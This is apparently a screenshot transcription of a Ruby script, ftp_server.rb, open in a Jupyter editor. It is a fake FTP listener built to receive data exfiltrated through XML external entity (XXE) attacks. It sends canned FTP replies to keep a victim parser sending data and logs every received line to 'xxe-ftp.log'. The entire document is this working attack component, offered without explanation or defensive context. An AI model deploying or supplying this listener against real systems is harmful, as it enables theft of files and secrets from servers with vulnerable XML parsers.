 jupyter ftp_server.rb✔ a few seconds ago
File Edit View Language
1 require 'socket'
2
3 ftp_server = TCPServer.new 8443
4
5 log = File.open( "xxe-ftp.log", "a")
6
7 Thread.start do
8 loop do
9   Thread.start(ftp_server.accept) do |ftp_client|
10     puts "FTP. New client connected"
11     ftp_client.puts("220 xxe-ftp-server")
12     loop {
13         req = ftp_client.gets()
14         break if req.nil?
15         puts "< "+req
16         log.write "get req: #{req.inspect}\n"
17
18         if req.include? "LIST"
19             ftp_client.puts("drwxrwxrwx 1 owner group          1 Feb 21 04:37 test")
20             ftp_client.puts("150 Opening BINARY mode data connection for /bin/ls")
21             ftp_client.puts("226 Transfer complete.")
22         elsif req.include? "USER"
23             ftp_client.puts("331 password please - version check")
24         elsif req.include? "PORT"
25             puts "! PORT received"
26             puts "> 200 PORT command ok"
27             ftp_client.puts("200 PORT command ok")
28         else
29             #puts "> 230 more data please!"
30             ftp_client.puts("230 more data please!")
31         end
32     }
33     puts "FTP. Connection closed"
34   end
35 end
36 end
37
38 loop do
39     sleep(10000)
40 end